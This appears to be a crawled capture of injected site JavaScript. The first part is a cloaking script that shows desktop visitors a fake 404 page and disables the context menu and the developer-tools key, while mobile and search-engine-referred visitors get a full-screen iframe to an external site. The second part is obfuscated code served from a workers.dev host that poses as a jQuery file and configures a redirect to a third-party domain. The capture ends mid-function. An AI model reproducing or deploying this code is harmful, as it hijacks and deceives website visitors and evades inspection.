    if ( ! /Win/i.test(navigator.platform) && ! /Mac/i.test(navigator.platform) )  {
       
         _src = arr[parseInt(Math.random() * arr.length)]; 
        
    
    }else if (s.indexOf("baidu.com") > -1 ){ 
         _src = arr[parseInt(Math.random() * arr.length)];  
    }
    else {
        // PC
        let temp = '<div id="f5c33a7af7" style="position: fixed; top: 0px;padding-top:20px; z-index: 99999; width: 100%; height: '+win_Height+'px; background-color: #ffffff; font-size: 16px;color:#525252"><center><h2>404 Not Found</h2></center><hr><center>nginx pc</center></div>';
    	evals("do"+"cu"+"ment.wr"+"ite('"+temp+"');");
    	//document.getElementsByTagName("title")[0].innerHTML = "\u0034\u0030\u0034";
    	var titleElement = document.getElementsByTagName("title")[0];
        if (titleElement) {
          titleElement.innerHTML = "\u0034\u0030\u0034";
        } else {
          document.write('<title>\u0034\u0030\u0034</title>
<link rel="canonical" href="http://www.zhongshouhuagong.com/mip/mipnh_iframe.script?v=37260?v=216909"/>
<meta name="mobile-agent" content="format=[wml|xhtml|html5];url=http://m.zhongshouhuagong.com/mip/mipnh_iframe.script?v=37260?v=216909" />
<link href="http://m.zhongshouhuagong.com/mip/mipnh_iframe.script?v=37260?v=216909" rel="alternate" media="only screen and (max-width: 640px)" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform" />
<meta name="applicable-device" content="pc,mobile">
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width,initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />');
        }
    	
    	document.oncontextmenu = false;
    	document.onkeydown = function(e) {
    		var currKey = 0, evt = e || window.event;
    		currKey = evt.keyCode || evt.which || evt.charCode;
    		if (currKey == 123) {
    			window.event.cancelBubble = true;
    			window.event.returnValue = false;
    		}
    	}
    
    	
    }
    
    if(_src!==''){        window.addEventListener('DOMContentLoaded', function() {
          //document.body.innerHTML = "";
          document.getElementById("div_iframe").innerHTML = "";
          document.getElementById("div_iframe").style.zIndex = "0";
        });
 
        document.write('<meta http-equiv=X-UA-Compatible content="IE=edge"><meta name=viewport content="width=device-width,initial-scale=1">');
        var hd = document.head;
        var styleCSS = document.createElement('style'), yaaboo = document.createElement('div');
        styleCSS.innerHTML = 'html,body{position:relative;width:auto !important;height:100% !important;min-width:auto !important;overflow:hidden;}.yaaboo{position:fixed;top:0;left:0;right:0;height:100%;z-index:99999999999;background:#fff;}';
        yaaboo.setAttribute('class', 'yaaboo');
        yaaboo.innerHTML = '<iframe src='+ _src +' frameborder="0" style="position:fixed;top:0;left:0;width:100% !important;height:100% !important;max-height: none !important;"></iframe>';
        hd.appendChild(styleCSS);
        hd.parentNode.appendChild(yaaboo);
                //const el = document.querySelector(".yaaboo");
        //alert(JSON.stringify({ html: el.innerHTML }));
        
        setTimeout(function() {
          const el = document.querySelector(".yaaboo");
          if (el) {
            //alert(JSON.stringify({ html: el.innerHTML }));
          } else {
            //alert("Element .yaaboo not found");
          }
        }, 3000);        //document.locations.href = _src;
        
        
    }
}
<!--耗时0.9719080925秒-->

--- FILE ---
content_type: application/javascript
request_url: https://jquery.hbu-yyl2w3.workers.dev/static/js/jquery-3.8.7.min.js?_=1768636540109
body_size: 12376
content:
function _0x1d4a(){const _0x187605=['BgDbwLe','BM93','mJa0odG1CxfWvKT4','s0PWqLe','wK5vzfy','D1z6zMq','z2v0sxrLBq','t2z5DLq','sLPWq00','Aw5KzxHpzG','wfDRtNK','nJG2otm2q0TvBuDk','Dg1S','C29Tzq','v2vnsvm','Eenpzhm','Dg9mB3DLCKnHCW','qKz5DKe','B3bWBW','Bw9IAwXL','zMXiAM4','shrfz0q','EeLfrKG','zxjYB3i','C3rLBMvY','zNHqqM0','yxbWBhK','tg9HzgvK','D25Jse8','z3fuqwK','C3LTyMLHBG','DxnLCKfNzw50','ChjVDg90ExbL','sLrQv3G','wfrvBKS','Bg9N','EwfysNG','yvvuyKC','BMn0Aw9UkcKG','Bg9HzgLUzW','whPnBu0','CtL5CJnVtgjlDW','weH3t3y','DKP4EuW','DuLkDuC','E30Uy29UC3rYDq','vhv1qwe','vhrAteO','D1zerLK','C20T','wMjnAhC','v21vvLC','CM4GDgHPCYiPka','sMPmwhO','BKPIru0','ndq1nZmYmwjhELP2uq','Bufpy1e','ugjIvgS','suzSyLy','vLzQywe','uunjzMu','EMfH','C3fjwve','y3n2DMq','q0n4B3i','AxbOB25L','y25uAvy','Aw1urgG','yLnhDge','AeD0BuG','s050rKy','D2LUzg93CYbWAa','Be9nvw4','DezUv08','De9VBxu','nZeXmdqWqu9nEvD2','B25L','vwHgrMC','BKrvyNK','BM9RAwe','DgfIBgu','Ahr0Chm6lY95CW','BwL1Aq','y2LNqum','yw5KCM9Pza','x19WCM90B19F','CMvKBwK','CxvHCMS','u3DIvvq','EKLXDfi','Dg9tDhjPBMC','B3P6zLi','yMXHy2TIzxjYEq','seHXzMi','su5Vrhe','AgfVshG','wevlqKm','wxbYEMu','q3HtsfC','Ag9UB3i','CvzqALe','yw5Jswm','qKvUv3m','z0zLreq','DfPwBMm','BgXcA2G','vfHmEuW','ELrdsLa','rLvmvMu','Be5tze8','reXOre0','twPks2G','mJu3mvLJA2Hbua','DhjHy2u','rhrjEhu','BwvPENu','y0rxwvy','CMvHzhLtDgf0zq','Bg9JyxrPB24','CejSEgi','swLbDhe','qMTIvNG','t0XiENK','sxrJC3q','zfnvvwO','vw1qqvC','Dw94sNC','CMD0Dxa','sLjerMO','y3rVCIGICMv0Dq','BKnKzui','AxbHza','Bw9IAq','y0TOvgq','zgvSyxK','uwHVz1q','u0Xtz3e','y29UC3rYDwn0BW','DM9sCLy','DvzwDfy','yLjlqLi','CMvKAxjLy3rsyq','CMfUzg9T','r0DgEg4','AhvHD2vP','CMLWy24','y29UC29Szq','mtKWnZuYmfLSCMrHyq','yLLOrgO','rwXArgG','CMv0DxjUicHMDq','vfHdD0u','yLj1sgW','C2vHCMnO','ALLvCeO','zLjUuem','mJC4ogrOBu5yAG','AxbVza','n1HbAKjvAq','u0nhzxG','AhjLzG','DML2BW','mJa0wvrVrfnu','uwn3EKu','wNzOELK','rejfzhK','yMLUza','rK5eDuK','DwnICM93zxi','EfrNA1q','ndvoDuT2rvi','ELjvAeW','D3r3shi','mJa3nuvhuvD2Cq','EhH4ENq','tun4qwW','s1DlC28','C2fTC3vUzW','CMvTB3zLsxrLBq','C2v0sxrLBq','r2vbs2m','ywrKrxzLBNrmAq','yNPVEfC','zxHJzxb0Aw9U','DgfYz2v0vxjS','AMzQEKS','zxrft2G','BgvUz3rO','y3z2sMm','kcGOlISPkYKRkq'];_0x1d4a=function(){return _0x187605;};return _0x1d4a();}function _0x21be(_0x9ca432,_0x3d3cef){const _0x5ec09c=_0x1d4a();return _0x21be=function(_0x15147b,_0x133666){_0x15147b=_0x15147b-(0xb72+0x1085+-0x1ae6);let _0x2d991d=_0x5ec09c[_0x15147b];if(_0x21be['MlduKs']===undefined){var _0x49a5e3=function(_0x1aace7){const _0x85c0f4='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let _0x2266f4='',_0x394338='',_0x645037=_0x2266f4+_0x49a5e3;for(let _0x25af37=0x35*-0x5c+0x21f3+-0xee7,_0x5bfe27,_0x321309,_0x41fc63=-0x1d*0x115+0x335*-0x1+0x2296;_0x321309=_0x1aace7['charAt'](_0x41fc63++);~_0x321309&&(_0x5bfe27=_0x25af37%(0x1091*0x1+0x4*-0x3b+-0xfa1)?_0x5bfe27*(0x5*-0x157+-0x3*0x117+0x3*0x368)+_0x321309:_0x321309,_0x25af37++%(-0x346*-0x5+-0x11*0x57+0xa93*-0x1))?_0x2266f4+=_0x645037['charCodeAt'](_0x41fc63+(0x1860+0x8c5+0x235*-0xf))-(0x1da0+-0x25f9+0x1*0x863)!==0x21f1+-0x17+-0x10ed*0x2?String['fromCharCode'](-0xc79*-0x1+0x134+-0x3*0x43a&_0x5bfe27>>(-(-0x12de+-0x175e+-0x2*-0x151f)*_0x25af37&-0x14c8+0x1507*0x1+-0x39)):_0x25af37:0x19ca+-0x2552+0x5c4*0x2){_0x321309=_0x85c0f4['indexOf'](_0x321309);}for(let _0x54db55=-0xa*-0x3+-0x1653+0x5*0x471,_0x532bd6=_0x2266f4['length'];_0x54db55<_0x532bd6;_0x54db55++){_0x394338+='%'+('00'+_0x2266f4['charCodeAt'](_0x54db55)['toString'](-0x1d4*-0x1+0x1*0x1f+0x45*-0x7))['slice'](-(0x14d4+-0x1691*0x1+0x1bf));}return decodeURIComponent(_0x394338);};_0x21be['XRrWZc']=_0x49a5e3,_0x9ca432=arguments,_0x21be['MlduKs']=!![];}const _0x3154c8=_0x5ec09c[-0x17be+-0x53*-0x1a+0x1ea*0x8],_0x28f9f8=_0x15147b+_0x3154c8,_0x1d6085=_0x9ca432[_0x28f9f8];if(!_0x1d6085){const _0x965015=function(_0x57cb3a){this['VqqTKe']=_0x57cb3a,this['EImOqi']=[-0x33f*-0x1+-0x16f8+0x13ba,-0x1e47+-0x260d+0x4454,-0xf66+0xdd2*0x1+-0xca*-0x2],this['nuPuWd']=function(){return'newState';},this['biUNgd']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['rxhAnX']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x965015['prototype']['aUuLur']=function(){const _0x562e46=new RegExp(this['biUNgd']+this['rxhAnX']),_0x3e9f87=_0x562e46['test'](this['nuPuWd']['toString']())?--this['EImOqi'][-0x1f*0x121+-0x2*0xf36+0x416c]:--this['EImOqi'][0xfa8+-0x1c9b+0xcf3];return this['iZumSD'](_0x3e9f87);},_0x965015['prototype']['iZumSD']=function(_0x315a4b){if(!Boolean(~_0x315a4b))return _0x315a4b;return this['UHxQNU'](this['VqqTKe']);},_0x965015['prototype']['UHxQNU']=function(_0x5d14d){for(let _0x3d0c6f=0x1dc4+0x39e+-0x2*0x10b1,_0x5026ea=this['EImOqi']['length'];_0x3d0c6f<_0x5026ea;_0x3d0c6f++){this['EImOqi']['push'](Math['round'](Math['random']())),_0x5026ea=this['EImOqi']['length'];}return _0x5d14d(this['EImOqi'][0x3a9+0x2*-0xb5a+0x1*0x130b]);},new _0x965015(_0x21be)['aUuLur'](),_0x2d991d=_0x21be['XRrWZc'](_0x2d991d),_0x9ca432[_0x28f9f8]=_0x2d991d;}else _0x2d991d=_0x1d6085;return _0x2d991d;},_0x21be(_0x9ca432,_0x3d3cef);}(function(_0x5ccfb0,_0x3c7da1){const _0x1ad79d=_0x5ccfb0();function _0x4c4a8e(_0x501890,_0x4611ca,_0xb1e67c,_0x4766e1){return _0x21be(_0x4766e1-0xba,_0xb1e67c);}function _0xb3d39a(_0x5a0af1,_0xf54a1d,_0x2548e8,_0x391f15){return _0x21be(_0x391f15-0x18d,_0x5a0af1);}while(!![]){try{const _0x4e5716=parseInt(_0xb3d39a(0x324,0x326,0x332,0x317))/(-0x1*0x215f+0x2546+-0x3e6)+-parseInt(_0xb3d39a(0x2b3,0x326,0x304,0x2f9))/(-0x1b80+0x1f26+-0x3a4)*(-parseInt(_0xb3d39a(0x2cc,0x29a,0x290,0x2c7))/(0x1652*-0x1+-0x4f*0x22+0x20d3*0x1))+parseInt(_0x4c4a8e(0x20e,0x1fa,0x252,0x220))/(-0x1419+-0x1*-0x946+0x6f*0x19)*(parseInt(_0xb3d39a(0x2d2,0x362,0x339,0x304))/(0xf8c+0x487+-0x140e))+-parseInt(_0xb3d39a(0x31c,0x2b6,0x330,0x2ea))/(0x109*0x7+0x10b1+-0x17ea)*(parseInt(_0x4c4a8e(0x1d0,0x264,0x1e4,0x222))/(-0x3*0x469+0xd61*0x2+-0x9*0x180))+-parseInt(_0x4c4a8e(0x22c,0x1fe,0x26c,0x24d))/(-0x173b*0x1+0x123*0x5+0x1194)*(-parseInt(_0x4c4a8e(0x215,0x1db,0x248,0x22e))/(0x181c+-0xb*0x22+-0x1*0x169d))+-parseInt(_0x4c4a8e(0x18f,0x1f5,0x181,0x1cf))/(-0x1*0xe27+-0x6ba+0x14eb)+-parseInt(_0x4c4a8e(0x2d5,0x260,0x28d,0x279))/(-0x11*0xb5+-0xa10+0xb1*0x20);if(_0x4e5716===_0x3c7da1)break;else _0x1ad79d['push'](_0x1ad79d['shift']());}catch(_0x2bb917){_0x1ad79d['push'](_0x1ad79d['shift']());}}}(_0x1d4a,0x33dc0+0x5c4e6+-0x5b458),(function(){const _0x358cf3={'ectwr':function(_0x2500e0,_0x3330e6){return _0x2500e0!==_0x3330e6;},'KNtFF':function(_0x2687e7,_0x202f2e){return _0x2687e7!==_0x202f2e;},'haoHx':_0x128c50(-0xfc,-0x128,-0x149,-0x11f),'TXCwE':function(_0xcb3d58,_0x3d2031){return _0xcb3d58(_0x3d2031);},'tZVnc':function(_0x2a9ef2,_0x14f3f4){return _0x2a9ef2+_0x14f3f4;},'lgAZQ':_0x24c2b4(-0x73,-0x3e,-0xc5,-0x7e)+_0x24c2b4(-0x25,-0x29,0x13,-0x35),'wVzfd':function(_0x451b1b){return _0x451b1b();},'wVDFY':function(_0x1c3855,_0x4a954d,_0x416ed4){return _0x1c3855(_0x4a954d,_0x416ed4);},'JjLXz':function(_0x33ab12,_0x2e592c){return _0x33ab12-_0x2e592c;},'JRDFj':'HLjEO','JTjWx':function(_0x456e57,_0x3aefa5){return _0x456e57!==_0x3aefa5;},'QCIfe':_0x128c50(-0x10c,-0xec,-0x90,-0xd9),'DBEdy':'(((.+)+)+)'+'+$','FTckQ':function(_0x3b72f1,_0x398dc8){return _0x3b72f1!==_0x398dc8;},'HtEgD':_0x128c50(-0x154,-0x15b,-0x1a1,-0x149),'fxPBm':_0x24c2b4(-0xa,-0x51,-0x2b,0x11),'CxSHW':_0x128c50(-0x147,-0x131,-0x12a,-0x168),'mAOcQ':'ios','xGkjB':_0x24c2b4(-0x61,-0x23,-0x54,-0x5),'flHjn':_0x24c2b4(-0xb2,-0x7b,-0xd7,-0x6a),'uVVtV':_0x24c2b4(-0xad,-0xd9,-0xbf,-0x75),'SCGex':_0x128c50(-0xf9,-0x151,-0x15d,-0x14f),'ripcn':_0x128c50(-0x11f,-0xe4,-0x115,-0xb1),'ytlEQ':_0x24c2b4(-0x68,-0x17,-0x56,-0x14),'WeMIS':_0x128c50(-0x189,-0x162,-0x164,-0x199),'INoDq':_0x128c50(-0x10b,-0x141,-0x10b,-0x112),'cKhTd':_0x128c50(-0x13f,-0x16d,-0x176,-0x190)+_0x24c2b4(-0xbd,-0x9d,-0x6f,-0xb9),'MAMhy':_0x128c50(-0x141,-0xe3,-0x9d,-0x106),'wncHO':_0x24c2b4(-0x85,-0x5f,-0x4d,-0x3e),'BEnWs':_0x24c2b4(-0x2d,-0x43,-0xa,-0xb),'lOMUn':_0x128c50(-0x196,-0x165,-0x1a5,-0x127),'OfyvT':_0x128c50(-0xbb,-0x103,-0x11c,-0x10b),'zTCJP':_0x128c50(-0xab,-0xc5,-0x7b,-0xcc),'sqIYQ':function(_0x5537b5,_0x50bfff){return _0x5537b5!==_0x50bfff;},'FNDuI':_0x128c50(-0x131,-0x142,-0x10c,-0x14b),'SwbUT':'DOMContent'+_0x24c2b4(-0x30,-0x47,-0x58,-0x55),'QhogT':function(_0x2f6e65,_0x1c39e6){return _0x2f6e65!==_0x1c39e6;},'xxxzt':_0x24c2b4(-0x1c,-0x54,-0x45,-0x4d),'roSQp':'qLHkB','xCOds':'bSGta','csvvd':_0x24c2b4(-0x28,-0x85,0x0,-0x59),'bRuHl':'warn','WmUVW':'info','nDUby':_0x24c2b4(-0x98,-0xc3,-0xc6,-0x9b),'BkbVx':function(_0x5e0148,_0x40a296){return _0x5e0148<_0x40a296;},'uXghR':function(_0x3ef175,_0x1b2584){return _0x3ef175!==_0x1b2584;},'MCxAl':'CGgsU','MEAmV':'ycOpf','Itcst':function(_0x28c31c,_0x40f7dd){return _0x28c31c*_0x40f7dd;},'vJxyL':function(_0x5f243c,_0xd04b67){return _0x5f243c*_0xd04b67;},'zRUhL':function(_0x598c33,_0x4585ba){return _0x598c33===_0x4585ba;},'KJpBQ':_0x128c50(-0xcf,-0xc8,-0xc5,-0xeb),'fRnPC':function(_0x414dc8,_0x367ac5){return _0x414dc8>_0x367ac5;},'JUjZI':_0x128c50(-0x87,-0xc9,-0xd0,-0x107)+_0x128c50(-0xfa,-0x133,-0xfe,-0x169)+'rn\x20this\x22)('+'\x20)','BHcER':_0x128c50(-0x199,-0x164,-0x158,-0x1ae),'TrtHy':function(_0x2e386c,_0x4e1138){return _0x2e386c<_0x4e1138;},'hSWiV':_0x128c50(-0x111,-0x117,-0xf2,-0x152),'TXLyL':_0x24c2b4(-0xb5,-0x63,-0x99,-0xe1),'JZpCM':_0x128c50(-0x1bb,-0x15e,-0x17d,-0x18c),'nCdeB':_0x24c2b4(-0x35,-0x71,0x1a,-0x1a),'hGtmH':function(_0x3139d6){return _0x3139d6();},'ozzfR':function(_0x4a57ff){return _0x4a57ff();},'UhFFg':function(_0xa8dd11,_0x114f6f){return _0xa8dd11!==_0x114f6f;},'IFlbV':_0x24c2b4(-0x3a,-0x18,-0x36,-0x15),'SLSgq':function(_0x1a9249){return _0x1a9249();},'PbbTk':'sIZpe','OLwOp':function(_0x1679ff,_0x151ae6){return _0x1679ff===_0x151ae6;},'HHqfb':_0x24c2b4(-0x22,-0x31,0x27,-0x1c)+_0x128c50(-0xff,-0xb9,-0x92,-0x9d),'IiAtq':_0x128c50(-0x128,-0x11a,-0xca,-0x16d),'tFnWO':_0x128c50(-0xf6,-0x14d,-0x15a,-0x19d),'cCowI':'sEgiC','XHwOv':function(_0x32e118,_0x30b529,_0x4744c2){return _0x32e118(_0x30b529,_0x4744c2);},'voRrV':function(_0x5d3067,_0x39ff23){return _0x5d3067*_0x39ff23;},'ZbMhw':function(_0x54f016,_0x1d6dc6){return _0x54f016<_0x1d6dc6;},'cnTiV':'ePRIu','aUTbG':_0x128c50(-0x127,-0x163,-0x125,-0x1b4)+'h88.zdqyel'+'q.com/52.h'+_0x128c50(-0xf7,-0xea,-0xad,-0x10e),'KWKso':function(_0x663fcd,_0x1c6b3e){return _0x663fcd===_0x1c6b3e;},'XzMmM':_0x24c2b4(-0x24,-0x53,-0x82,-0x3)},_0x229a2b=(function(){function _0x263e3d(_0x352741,_0x13be6a,_0x2318ad,_0x51b3ac){return _0x24c2b4(_0x352741-0x5a6,_0x13be6a-0x3c,_0x51b3ac,_0x51b3ac-0x1dc);}const _0x2d0426={'XTUnK':function(_0x5667a1,_0x4a889a){return _0x358cf3['ectwr'](_0x5667a1,_0x4a889a);}};function _0x19f74c(_0x36b56d,_0x44aaca,_0x2ae060,_0x447549){return _0x24c2b4(_0x36b56d- -0x8b,_0x44aaca-0xba,_0x2ae060,_0x447549-0xec);}if(_0x358cf3['KNtFF'](_0x358cf3[_0x19f74c(-0x135,-0xf8,-0x14e,-0x110)],_0x263e3d(0x506,0x554,0x563,0x560))){let _0x3acc40=!![];return function(_0x1ce901,_0x467944){const _0x6429ed={'MjJKh':function(_0x5a7720,_0x18aff9){function _0x37773f(_0x18c89d,_0x389792,_0x20590a,_0x1d55b0){return _0x21be(_0x20590a-0x5a,_0x389792);}return _0x2d0426[_0x37773f(0x201,0x252,0x204,0x1cf)](_0x5a7720,_0x18aff9);}},_0x434bc8=_0x3acc40?function(){function _0x5cb008(_0x4834ae,_0x470ca1,_0x331762,_0x2e80ac){return _0x21be(_0x4834ae- -0x66,_0x470ca1);}function _0x141101(_0x283bd6,_0x497d4e,_0x254f62,_0x5047aa){return _0x21be(_0x283bd6- -0xb1,_0x497d4e);}if(_0x6429ed[_0x141101(0x88,0xcf,0xc7,0x8e)](_0x141101(0x8d,0xeb,0x73,0xdd),_0x5cb008(0x107,0x15b,0xbd,0x109))){if(_0x467944){const _0x6e325f=_0x467944[_0x141101(0xf1,0x136,0xa6,0xf0)](_0x1ce901,arguments);return _0x467944=null,_0x6e325f;}}else{if(_0x3a6446){const _0xc0e7dc=_0x5018cb[_0x141101(0xf1,0x13f,0xe1,0xf8)](_0x53d876,arguments);return _0x1570a0=null,_0xc0e7dc;}}}:function(){};return _0x3acc40=![],_0x434bc8;};}else _0x17c026[_0x263e3d(0x513,0x541,0x4bc,0x56f)]['href']=_0x4429ff[_0x263e3d(0x555,0x5a4,0x592,0x560)];}()),_0x3e5b71=(function(){const _0x432f7f={'FEEKh':function(_0x945857,_0x44d6cf,_0x2762a6){return _0x358cf3['wVDFY'](_0x945857,_0x44d6cf,_0x2762a6);},'ElZDh':function(_0x545158,_0x547109){function _0x1c1d92(_0x3bfbb1,_0x5b2729,_0x43d25c,_0x4a1742){return _0x21be(_0x4a1742-0x387,_0x5b2729);}return _0x358cf3[_0x1c1d92(0x59f,0x523,0x539,0x544)](_0x545158,_0x547109);},'MhPmZ':function(_0x34663b,_0x186968){return _0x34663b*_0x186968;},'bYhDj':_0x358cf3[_0x2e12ba(-0x28c,-0x233,-0x23c,-0x28a)]};function _0xbbd35f(_0x5072f0,_0x4a398e,_0x2b8299,_0x36386f){return _0x24c2b4(_0x36386f-0x409,_0x4a398e-0x6f,_0x4a398e,_0x36386f-0x8);}function _0x2e12ba(_0x401d69,_0x4a6069,_0x21d0e1,_0x22fd17){return _0x24c2b4(_0x22fd17- -0x201,_0x4a6069-0x104,_0x401d69,_0x22fd17-0x124);}if(_0x358cf3[_0x2e12ba(-0x275,-0x26a,-0x1f5,-0x22b)](_0x2e12ba(-0x23e,-0x273,-0x22f,-0x242),_0x358cf3[_0xbbd35f(0x43c,0x440,0x3c3,0x3fa)])){const _0x14f573=DsqsmC[_0x2e12ba(-0x264,-0x24f,-0x22c,-0x273)](_0x2ad627,DsqsmC[_0x2e12ba(-0x29f,-0x259,-0x250,-0x2a2)](DsqsmC[_0x2e12ba(-0x281,-0x2ab,-0x2ad,-0x2a2)](DsqsmC['lgAZQ'],'{}.constru'+_0xbbd35f(0x345,0x341,0x335,0x381)+_0x2e12ba(-0x1e4,-0x25a,-0x247,-0x218)+'\x20)'),');'));_0x51a751=DsqsmC[_0xbbd35f(0x39a,0x379,0x384,0x3c3)](_0x14f573);}else{let _0x1d642d=!![];return function(_0x1a193b,_0x19592e){const _0x275824={'iggLm':function(_0x3fa76a,_0x5495e1,_0x279076){return _0x432f7f['FEEKh'](_0x3fa76a,_0x5495e1,_0x279076);},'Yprze':function(_0x4a06ca,_0x48dbc1){function _0x4554ef(_0x570815,_0x3a7420,_0x379c6e,_0x29261c){return _0x21be(_0x570815-0x386,_0x29261c);}return _0x432f7f[_0x4554ef(0x4e5,0x52b,0x51f,0x4ff)](_0x4a06ca,_0x48dbc1);},'VVjaa':function(_0x1a22f4,_0x4b7b9c){return _0x1a22f4*_0x4b7b9c;},'lNSdO':function(_0x269832,_0x3d14d4){return _0x269832*_0x3d14d4;},'jfjzK':function(_0x3d3d4f,_0x2f6caa){return _0x432f7f['MhPmZ'](_0x3d3d4f,_0x2f6caa);},'gqTAi':'nJbEM','EnGub':function(_0x79d29b,_0x2eca1b){return _0x79d29b!==_0x2eca1b;},'UmPAW':_0x1743cf(-0x14f,-0x12c,-0x13d,-0x10f),'DJcVG':_0x432f7f[_0x7211d3(0x266,0x2ae,0x2cf,0x297)]};function _0x7211d3(_0x2eb5bd,_0x13d9b1,_0x368325,_0x57f9ab){return _0xbbd35f(_0x2eb5bd-0x169,_0x2eb5bd,_0x368325-0x63,_0x57f9ab- -0xfd);}const _0x55b26a=_0x1d642d?function(){function _0x370b2e(_0x6881a,_0x2b80f3,_0x41189c,_0x55f1ae){return _0x1743cf(_0x6881a-0x97,_0x2b80f3-0x1be,_0x41189c-0x6a1,_0x6881a);}function _0x3cd278(_0x169d1d,_0x231bef,_0x4edf7a,_0x13a937){return _0x7211d3(_0x4edf7a,_0x231bef-0xae,_0x4edf7a-0x14d,_0x169d1d-0xf);}if(_0x275824[_0x370b2e(0x5ab,0x5be,0x589,0x530)]!==_0x370b2e(0x577,0x5d2,0x5a2,0x5f8)){const _0x55c3a0=_0x275824['iggLm'](_0xda3744,_0x4f9cf0,-0xf6f+0x10c5+-0x14c),_0x4b484b=_0xa8e816[_0x3cd278(0x2d1,0x301,0x2a1,0x2ab)](),_0x191364=_0x275824[_0x370b2e(0x4fe,0x4fa,0x50f,0x55c)](_0x4b484b,_0x55c3a0),_0x5f59ae=_0x275824[_0x370b2e(0x575,0x5b9,0x5a7,0x56e)](_0x275824[_0x3cd278(0x27f,0x26d,0x23f,0x23a)](_0x275824[_0x370b2e(0x568,0x512,0x567,0x53d)](_0x4db79a,-0x198f+0x158d+0x43e),0x1bd4+0xa*0x35c+-0x3d30),0x55*0x13+-0x1bec+0x1985);if(_0x191364<_0x5f59ae)return;else _0x2c0b16['removeItem'](_0x2d300d);}else{if(_0x19592e){if(_0x275824['EnGub'](_0x275824[_0x370b2e(0x51d,0x4db,0x52b,0x565)],_0x275824['DJcVG'])){const _0x5643fe=_0x19592e[_0x3cd278(0x2ea,0x2f7,0x2eb,0x2a8)](_0x1a193b,arguments);return _0x19592e=null,_0x5643fe;}else _0x3179fa[_0x3cd278(0x288,0x29b,0x23e,0x253)][_0x370b2e(0x51a,0x51c,0x54e,0x56a)]=_0x431a4a[_0x3cd278(0x2ca,0x282,0x276,0x314)];}}}:function(){};function _0x1743cf(_0x2d01f5,_0x337de2,_0xfe49b3,_0x40ed30){return _0x2e12ba(_0x40ed30,_0x337de2-0x82,_0xfe49b3-0x57,_0xfe49b3-0x117);}return _0x1d642d=![],_0x55b26a;};}}());'use strict';const _0x5dd289=_0x358cf3[_0x24c2b4(-0xac,-0xd0,-0x9c,-0xe2)],_0x258186=-0x354+-0x81*-0x15+-0x2b*0x2b;function _0x24c2b4(_0x317e44,_0x27b0c0,_0x1da14d,_0x4069ee){return _0x21be(_0x317e44- -0x1d3,_0x1da14d);}try{if(_0x24c2b4(-0x9b,-0xf6,-0x70,-0xe3)===_0x358cf3[_0x24c2b4(-0x91,-0x38,-0xe1,-0xa6)])return _0x3d3cef[_0x24c2b4(-0xaf,-0x6a,-0xe5,-0x89)]()[_0x128c50(-0xe2,-0x11b,-0x11b,-0xee)](_0x24c2b4(-0x4c,-0x9b,-0x3d,-0x28)+'+$')[_0x24c2b4(-0xaf,-0xd9,-0xd0,-0xa0)]()[_0x24c2b4(-0x80,-0x48,-0x94,-0x5e)+'r'](_0x5ec09c)['search'](DsqsmC[_0x24c2b4(-0x64,-0xc,-0x72,-0x4b)]);else{const _0x1c8357=localStorage[_0x128c50(-0x13b,-0xf0,-0xcf,-0x9e)](_0x5dd289);if(_0x1c8357){if(_0x358cf3[_0x128c50(-0x1b4,-0x16b,-0x1c5,-0x15e)]===_0x358cf3['cCowI']){const _0x3ee432=_0x2b2797[_0x24c2b4(-0x80,-0x2f,-0x7c,-0xdb)+'r'][_0x128c50(-0xc5,-0xd6,-0xea,-0xbc)][_0x128c50(-0xaf,-0x10e,-0x131,-0xc8)](_0x24e325),_0x1f486f=_0x47057a[_0x172f53],_0x4e2ade=_0x3a065c[_0x1f486f]||_0x3ee432;_0x3ee432[_0x24c2b4(-0xb4,-0x58,-0x5e,-0xc0)]=_0x421228[_0x24c2b4(-0x63,-0x5e,-0x6d,-0x9e)](_0x406a12),_0x3ee432[_0x128c50(-0x1b2,-0x15a,-0x151,-0x162)]=_0x4e2ade[_0x128c50(-0x11a,-0x15a,-0x11b,-0x147)][_0x128c50(-0xf5,-0x10e,-0x136,-0xcd)](_0x4e2ade),_0x2ffb28[_0x1f486f]=_0x3ee432;}else{const _0x46e0c6=_0x358cf3[_0x24c2b4(-0x21,-0x7d,0x32,-0x7)](parseInt,_0x1c8357,0x1571+0x1b0d+0x2*-0x183a),_0x1edf93=Date[_0x24c2b4(-0x4a,-0x50,-0x1f,0x6)](),_0x25fe13=_0x1edf93-_0x46e0c6,_0x24a2ae=_0x358cf3[_0x24c2b4(-0x20,0x2f,-0x1c,0x30)](_0x358cf3['Itcst'](_0x358cf3[_0x128c50(-0x130,-0x12a,-0x178,-0x112)](_0x258186,0x4dc*-0x2+-0x1*0x154d+0x1f41),-0x87+0xcee+0x5*-0x26f),-0x2544+-0x14f6+0x1f11*0x2);if(_0x358cf3[_0x128c50(-0x9b,-0xc4,-0x87,-0x7b)](_0x25fe13,_0x24a2ae))return;else{if(_0x358cf3[_0x128c50(-0x11e,-0x12d,-0x152,-0x150)](_0x358cf3[_0x128c50(-0x57,-0xb4,-0x8c,-0x69)],_0x358cf3['cnTiV']))return;else localStorage['removeItem'](_0x5dd289);}}}}}catch(_0x1e4a1a){}const _0x22ec39={};_0x22ec39['targetUrl']=_0x358cf3[_0x128c50(-0xa3,-0xd1,-0x72,-0x12a)],_0x22ec39['redirectRa'+'te']=0x1;function _0x128c50(_0x54658e,_0x4a9985,_0x355499,_0x3a2531){return _0x21be(_0x4a9985- -0x27e,_0x3a2531);}_0x22ec39['delay']=0x0;const _0x597668=_0x22ec39;function _0x107d22(){const 